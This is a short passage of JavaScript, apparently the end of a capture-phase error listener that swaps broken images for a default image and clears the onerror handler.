    var elem = e.target;
    if (elem.tagName.toLowerCase() == 'img') {
        elem.src = defautImg;
        elem.onerror = null
    }
}, true);